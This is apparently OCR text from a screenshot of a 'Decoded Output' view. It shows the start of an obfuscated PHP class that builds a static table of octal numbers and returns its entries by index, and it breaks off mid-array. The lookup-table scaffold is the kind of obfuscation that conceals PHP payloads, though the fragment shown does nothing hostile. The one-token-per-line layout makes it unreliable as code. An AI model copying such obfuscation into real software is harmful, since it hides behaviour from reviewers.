
Decoded Output
download
PK
<?php
class
Inner
{ 

private
static
$s
; 

public
static
function
g
(
$n
)
{ 

if
 (!
self
::
$s
) 
self
::i(); 

return
self
::
$s
[
$n
]; 

    } 

private
static
function
i
()
{ 

self
::
$s
 = 
array
( 

052
, 

052
, 

042
, 

016
, 

064
, 

012
, 

0115
, 

076
, 

00
        ); 
